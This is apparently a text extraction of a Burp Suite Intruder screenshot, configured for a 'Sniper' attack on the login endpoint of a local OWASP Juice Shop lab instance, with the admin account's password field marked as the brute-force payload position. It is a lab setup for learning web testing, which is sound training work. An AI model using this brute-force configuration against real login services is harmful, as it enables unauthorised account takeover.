 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
1 3 × +
? Sniper attack
Target http://127.0.0.1:3000
Positions Add § Clear § Auto §
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 48
9 Origin: http://127.0.0.1:3000
10 Connection: keep-alive
11 Referer: http://127.0.0.1:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {"email":"admin@juice-sh.op","password":"§admin§"}